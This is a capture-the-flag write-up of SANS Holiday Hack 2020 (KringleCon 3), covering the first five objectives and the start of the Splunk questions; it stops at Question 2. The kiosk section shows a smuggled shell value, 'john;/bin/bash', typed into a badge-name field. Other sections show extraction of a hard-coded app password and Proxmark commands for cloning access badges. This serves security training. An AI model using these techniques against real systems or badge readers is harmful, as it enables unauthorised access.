KringleCon 3

Three French Hens



Challenge Report by John York  
Kringlecon @johnr2  
Twitter @JohnYork_r2  
January 4, 2021

Contents

Objective 1—Uncover Santa’s Gift List 4

Elf—Jingle Redford 4

Terminal--none 5

Objective 5

Objective 2—Investigate S3 Bucket 5

Elf—Shinny Upatree 5

Terminal—Kringle Kiosk 5

Objective 6

Objective 3--Point-of-Sale Password Recovery 7

Elf—Sugarplum Mary 7

Terminal—Linux Primer 8

Objective 8

Objective 4-- Operate the Santavator 9

Elves—Pepper Mintstix, Sparkle Redberry, and Rib Bonbowford 9

Terminal—Unescape Tmux 9

Terminal—Elf Code 9

Objective 9

Objective 5--Open HID Lock Elves—Bushy Evergreen and Fitzy Shortstack 11

Terminals—Speaker UNPrep and 33.6kbps 11

Speaker UNPrep 11

33.6kbps 12

Objective 14

Objective 6—Splunk Challenge 15

Elves—Angel Candysalt and Minty Candycane 15

Terminal—Sort-O-Matic 15

Objective 17

Question 1 17

Question 2 17

Question 3 17

Question 4 18

Question 5 18

Question 6 18

Question 7 19

Challenge Question 19

Objective 7--Solve the Sleigh's CAN-D-BUS Problem 20

Elf—Wonorse Openslae 20

Terminal—CAN Bus Investigation 20

Objective 21

Objective 8--Broken Tag Generator 23

Elves—Holly Evergreen and Noel Boetie 23

Terminal—Redis Bug Hunt 23

Reconnaissance 23

The curl method 23

The redis-cli method 24

Objective 25

Solution 1—Remote Code Execution (RCE) 27

Solution 2—Local File Inclusion (LFI) 29

Objective 9 -- ARP Shenanigans 29

Elf—Alabaster Snowball 29

Terminal—Scapy Prepper 30

Objective 30

ARP Cache Poisoning 30

DNS Forging 31

Exploit 33

Objective 10--Defeat Fingerprint Sensor 34

Objective 11a--Naughty/Nice List with Blockchain Investigation Part 1 35

Elves—Tinsel Upatree and Tangle Coalbox 35

Terminal—Snowball Fight 35

Objective 37

Extracting the Nonces 37

Predict Nonce 13000 37

Objective 11b-- Naughty/Nice List with Blockchain Investigation Part 2 38

Objective 38

Block Structure 39

Find the Altered Block 40

Examine the PDF 42

Change the Score 44

Create a Hash Collision 45

Miscellaneous 48

Thanks Again! 48

Kringlecon 2020—Three French Hens

The folks at CounterHack have outdone themselves yet again! Thank you for another truly professional, fun, and educational challenge!

The 50-page limit was a little scary, but I managed to squeeze in under the limit. There are fewer screenshots, but still enough to get the point across.

I have a major project that starts today, so I will not submit Lessonized versions of the objectives and terminals. Some of them will go nicely in my class, so I will develop Lessonized versions as they come up in class.

# Objective 1—Uncover Santa’s Gift List

## Elf—Jingle Redford

Jingle Redford greets you at the gondola at Exit 7A. He welcomes you and tells you that you can untwirl the Christmas list on the billboard using <https://www.photopea.com/>, a free online tool.



 

## Terminal--none

There is no terminal for this objective.

## Objective

“*There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice*.”

I tried Jingle’s tool, a free clone of Adobe Photoshop, but I am graphics phobic and could not get it to work. I got close enough to read the answer with Linux GIMP. If you squint, you can see “Josh Wright – proxmark.” The answer is “proxmark.”

# Objective 2—Investigate S3 Bucket

## Elf—Shinny Upatree

Shinny Upatree asks you to check out the Kringle Kiosk, where you “can get a map of the castle, learn about where the elves are, and get your own badge printed right on-screen!” He mentions that he has been told the terminal is “ingestible” and asks you to see if there is an issue. He also puts a hint in your badge called Command Injection, with a link to the [OWASP page on command injection](https://owasp.org/www-community/attacks/Command_Injection).  


## Terminal—Kringle Kiosk

The Kringle Kiosk is a challenge, and it also gives you a castle map and a partial list of elves (very handy!) The error in the terminal is in the text entry for printing badges. It is example 1 in the OWASP link, a semicolon. I entered “john;/bin/bash”.  


Once you have shell, you can use ls and cat to find the shell script that displays the welcome. The script is available [here](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Kringle%20Kiosk/Kiosk_welcome.sh). The vulnerable line is line 36:  
bash -c "/usr/games/cowsay -f /opt/reindeer.cow $name"

If you enter a name followed by ;/bin/bash, you get shell. Some players exploited the vulnerability using back ticks (`), since Linux will execute the characters between the back ticks. Unfortunately, this method got tangled up in cowsay which disrupted the scoring mechanism, and the player did not get credit.

## Objective

*When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.*

Once you solve the Kiosk, Shinny gives you hints in dialog and in your badge. He gives you several good AWS S3 links, [Josh Wright’s talk](https://www.youtube.com/watch?v=t4UzXx5JHk0), [a Computer Weekly article](https://www.computerweekly.com/news/252491842/Leaky-AWS-S3-bucket-once-again-at-centre-of-data-breach), and a [blog](https://digi.ninja/blog/whats_in_amazons_buckets.php) and [tool](https://digi.ninja/projects/bucket_finder.php) by DigiNinja.

The hint for the bucket name (green text) was helpful. After changing Wrapper3000 to wrapper3000 it worked perfectly.  
  


Many new players had difficulties with the unwrapping part of this challenge. Even if they recognized that the first unwrapping was Base64, they often did not realize they needed to redirect the binary output to a file. That also caused problems on the xxd portion. The output of the file command for the last unwrappings was ambiguous and they sometimes forgot to look at the file extensions from the first unzip. Overall, this challenge was a bit tricky for one so early in the game. Funny note: I told some players that xxd -r was silly, no one uses that. On Objective 11b, I ended up using that very technique as a hex editor—xxd to a file, edit, xxd-r back to a binary. I won’t say which editor I used.

  
  
  
The answer is, “The Frostiest Place on Earth.”

# Objective 3--Point-of-Sale Password Recovery

## Elf—Sugarplum Mary

Sugarplum invites you to use the Linux Primer and tells you to use hintme if you need help

## Terminal—Linux Primer

Hmm, the Linux Primer looks eerily familiar--mini-Netwars perhaps? For the questions and answers, see [this document.](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Linux%20Primer/LinuxPrimer.txt)  


## Objective

*Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?*

After you solve the Linux Primer, Sugarplum puts two hints in your badge. One tells you that you can extract the source code from an Electron app and gives you a link about [Electron](https://www.electronjs.org/). The other gives links to [tools](https://www.npmjs.com/package/asar) and [guides](https://medium.com/how-to-electron/how-to-get-source-code-of-any-electron-application-cbb5c7726c37).

The app has locked Sugarplum out, but it gives access to the offline version at <https://download.holidayhackchallenge.com/2020/santa-shop/santa-shop.exe>.   


The app, santa-shop.exe is a PE32 archive according to the file command. In Linux, 7zip can expand this.  
7zr e santa-shop.exe  
The expansion dumped about 50 files into the directory, one of them an uncompressed santa-shop.exe and another, asar.app. The asar application that Sugarplum’s tools link refers to requires npm. So,  
sudo apt install npm  
sudo npm install -g asar

Then following the procedure in the tools link,   
mkdir santaSource  
asar extract app.asar santaSource/  
put main.js, preload.js, and renderer.js.

Finally, grepping in main.js found that the password for Santa, SANTA_PASSWORD, was santapass.

# Objective 4-- Operate the Santavator

## Elves—Pepper Mintstix, Sparkle Redberry, and Rib Bonbowford

Although Pepper Mintstix is not standing near the Santavator, she has good hints for fixing it. Bushy Evergreen is standing next to the Santavator and gives you the key you need to open the control panel inside the Santavator.



## Terminal—Unescape Tmux

The Unescape Tmux terminal is near Pepper Mintstix, outside the entrance to the castle. It follows in the fine tradition of the Escape VI and Escape Ed terminals from prior years. It is not difficult, but good practice for Objective 9. When you solve the terminal, you are rewarded with a pixelated picture of a bird (If intel serves me correctly, the bird may live in the Pacific Northwest of the US.)  


## Terminal—Elf Code

No, I am not really a JavaScript developer. I am used to Python and JavaScript made my head hurt.  


My solutions to the challenges can be found [here](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Elf%20Code/answers.txt).

## Objective

*Talk to Pepper Minstix in the entryway to get some hints about the Santavator.*

Pepper says, “There's a Santavator that moves visitors from floor to floor, but it's a bit wonky. You'll need a key and other odd objects. Try talking to Sparkle Redberry about the key. For the odd objects, maybe just wander around the castle and see what you find on the floor. Once you have a few, try using them to split, redirect, and color the Super Santavator Sparkle Stream (S4). You need to power the red, yellow, and green receivers with the right color light!”

The key and other odd objects you can find on the first floor are the Candy Cane (entrance door to the castle), Elevator Key (Sparkle Redberry), Hex Nut (near the elevator), Hex Nut (in the Dining Room near the door to the courtyard), and the Green Light Bulb (northwest area of the courtyard, near Bubble Lightington.) With those tools you can light the green conduit and gain access to the talks floor.  
 

On the talks floor you can find the Red Light (near the Talk 7 door) and the Floor 1.5 Button (in the Speaker UNPreparedness Room.) With those, you can activate the red bulb and the button for the 1.5th floor. This gives you access to all floors except floor 3, Santa’s Office.  
 

Finally, the Yellow Light is found on the NetWars floor, the roof. There is also a small marble on the roof, a marble in the Wrapping Room, and a rubber ball in the Workshop, but they do curvey things and I like straight lines. Even with the third floor button lit, you cannot access the third floor until you have access to Santa’s fingerprint (after Objective 5) or until you defeat the scanner (Objective 10.)

 

I found the Santavator very difficult to configure on Linux Firefox. Linux Firefox was laggy, and this may have contributed to the problem. It worked fine in Chrome on both Linux and Windows.

## Objective 5--Open HID Lock Elves—Bushy Evergreen and Fitzy Shortstack

Bushy Evergreen has a great deal of hints, both for the Speaker UNPreparedness Room and the HID Lock. He oversees the Speaker UNPrep terminal that allows access to the room. Fitzy Shortstack oversees the 33.6kbps terminal and is mentioned in the Objective.  
 

## Terminals—Speaker UNPrep and 33.6kbps

### Speaker UNPrep

The Speaker UNPrep terminal has three phases and Bushy gives direct hints for each phase. For the first phase (open the door), he tells you to use the strings command on the executable for the door to find the password, Op3nTheD00r.  


In the second phase (turn on the lights) he tells you that there is a version of the lights executable in the labs folder that you can play with. He also tells you to set the username in the lights.conf file to be the same as the encrypted password. Sure enough, after doing that, lights decrypts the username and displays the password you need, Computer-TurnLightsON.  
  


The third phase (vending machine) is the most difficult, as it is a polyalphabetic cipher. Each of the first eight characters has its own encryption, and the characters are jumbled, not shifted as in a Caesar or Vigenère cipher. It also uses 62 characters, [A-Za-z0-9]. Fortunately, Bushy tells us to delete the vending-machine.json file. When the vending-machine executable runs it notices the missing file and asks for a new password which then appears in the new json file, encrypted. Bushy tells us, “Then you could set the password yourself to AAAAAAAA or BBBBBBBB.” This allows us to make a [chosen plaintext attack](https://simple.wikipedia.org/wiki/Chosen-plaintext_attack) against the encryption.

Some people used logic and care in selecting the password to input. Once I found that the app allowed nearly unlimited password length, I took a brute force approach with a simple Python script [available here.](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Vending%20Machine/vend_final.py) This problem would have been harder if the period (number of characters before the encryption repeats) were unknown, but Bushy’s hint AAAAAAAA suggests the period is eight. The script generates a long password to enter. I pasted that into vending-machine’s request and pasted the json results back into the scripts. The password is broken into three parts, because. The password is CandyCane1.  


### 33.6kbps

In the modem challenge, Fitzy puts a link in your badge with the [sounds of modem](https://upload.wikimedia.org/wikipedia/commons/3/33/Dial_up_modem_noises.ogg). The same hint gives the phone number to dial, 756-8347. You are supposed to touch the noise names on the paper in the correct order to mimic the modem noises.



I had a terrible time matching the sounds. Finally, @Evan suggested I look at the JavaScript.  
  
In the elements section I found the true names of the noises. They happened to be the correct order, but I did not notice it at the time. In dialup.js, you can see the phases change from three to six, in the correct order to connect (phase one is lifting the handset and phase two is dialing the correct number.)



## Objective

*Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.*

Bushy put several hints into the badge, including a [talk](https://www.youtube.com/watch?v=647U85Phxgo), a [short list of HID commands](https://gist.github.com/joswr1ght/efdb669d2f3feb018a22650ddc01f5f2), the command for reading a badge (lf hid read) and the command to impersonate a badge (lf hid sim -r 2006……) The first task, however, was to grab the Proxmark3. It was on the floor in the Wrapping Room, next to the table.

To ~~steal~~ read badges stand next to an elf, open the Proxmark3 in your badge, and enter the command lf hid read. If the elf has a badge, the Proxmark3 will display its data. To simulate a badge, stand in front of the HID reader in the Workshop. Be sure to keep the Proxmak3 open until it fully finishes. If you have the right badge, the door will open. The comment about Fitzy Shortstack in the objective led me to believe that Fitzy would tell me which elf had the badge to open the door. He said that Santa trusts Shinny Upatree but Bow Ninecandle on the Talks floor had the badge that worked.

Noel Boetie  
#db# TAG ID: 2006e22f08 (6020) - Format Len: 26 bit - FC: 113 - Card: 6020  
Sparkle Redberry  
#db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022  
Bow Ninecandle  
#db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023  
Holly Evergreen  
#db# TAG ID: 2006e22f10 (6024) - Format Len: 26 bit - FC: 113 - Card: 6024  
Shinny Upatree  
#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025  
Angel Candysalt  
#db# TAG ID: 2006e22f31 (6040) - Format Len: 26 bit - FC: 113 - Card: 6040  
  
Bow Ninecandle’s badge opens the door. Does this mean he was in league with Jack Frost?  
The Locked Room

After opening the HID door and navigating an invisible maze while you listen to a [beautiful song](https://holidayhackchallenge.com/2020/album/Mary%20Ellen%20Kennel%20-%20I%20Wish%20I%20Could%20be%20Santa%20Claus.mp3), you see two spots of light. When you walk into the light, which are the eyeholes in the Santa portrait, you become Santa Claus! You really can be Santa. Suddenly it all becomes clear—Jack Frost has been impersonating Santa! No wonder the elves think Santa has been behaving erratically!



Now, the fingerprint scanner in the elevator, the Splunk terminal, the Sleigh CAN-D-Bus, the Tag Generator in the Wrapping Room, and the ARP Shenanigans terminal are all available to you; you are Santa.

# Objective 6—Splunk Challenge

## Elves—Angel Candysalt and Minty Candycane

Angel Candysalt stands by the Splunk terminal, but she does not have a lot to say. Minty Candycane has several useful hints once you solve the regex problems on the SORT-O-MATIC.  


## Terminal—Sort-O-Matic

The Sort-O-Matic provides eight regular expression problems to solve. The regular expression [cheatsheet](https://www.debuggex.com/cheatsheet/regex/javascript) and the regex [test site](https://regex101.com/) that Mindy put into the badge were helpful. For the later questions, it was helpful to paste the examples from help, available by clicking on the question, both good and bad, into the test site. This is an example for question 9. (By the way, the sorter let me get by with only accepting days 01-29.)  




These are answers that the Sort-O-Matic accepts:  
1. \d+

2. [a-zA-Z]{3}

3. [a-z0-9]{2}

4. [^A-L|^1-5]{2}

5. ^\d{3,}$ question says “matches only”, so force the match to start and end of line, ^ $

6. ^([01]?\d|2[0-3]):[0-5]\d:[0-5]\d$ for any question that mentions “boundary”, ^ and & can be replaced by \b

7. ^([0-9a-fA-F]{2}:){5}[0-9a-fA-F]{2}$

8. ^([012]\d|3[01])[/.-](0[1-9]|1[0-2])[/.-]\d{4}$

## Objective

To use the Splunk terminal you must be Santa. A similar error occurs on many objectives after this one, so it is easiest to play as Santa.  


### Question 1

*How many distinct MITRE ATT&CK techniques did Alice emulate?*

The hint that Alice gives, | tstats count where index=* by index, results in 26 hits. There was no instruction on how to determine unique results using Splunk, so I looked at the results and guessed 14. I found 13 by trial and error. Afterwards, Alice’s answer was much more complicated than I would have been able to do on my own.

| tstats count where index=* by index

| search index=T*-win OR T*-main

| rex field=index "(?<technique>t\d+)[\.\-].0*"

| stats dc(technique)

The answer was 13.

### Question 2

*What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space.)*

